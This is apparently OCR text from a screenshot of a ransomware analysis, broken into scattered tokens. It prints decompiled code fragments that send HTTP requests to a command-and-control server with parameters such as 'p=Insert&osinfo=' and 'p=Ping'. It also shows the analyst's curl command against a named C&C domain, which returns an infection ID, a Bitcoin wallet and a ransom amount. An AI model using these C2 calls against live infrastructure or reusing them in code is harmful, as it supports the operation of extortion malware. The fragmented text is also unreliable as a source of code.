
...
http_request
(
STRING
(
$
url
&
"?p=Insert&osinfo="
...
http_request
(
STRING
(
$
url
&
"?p=Insertp2p&id="
...
http_request
(
ini_read
(
$
indata
,
"bridge"
,
"url"
...
http_request
(
$
A3F3ED05C0A
&
"?p=Ping&id="
&
$
A
...
http_request
(
$
url
&
"?p=Enablep2p&id="
&
$
A262
By trying one of these commands against the C&C servers
we get a response with an infection ID, the BitCoin wallet
to pay to and the amount to pay.
curl -v 
'http://elleranfitness.com.au/b1.php?p
* Connected to elleranfitness.com.au 
(
27.121.6
> GET /b1.php?p
=
Insert
&
osinfo
=
1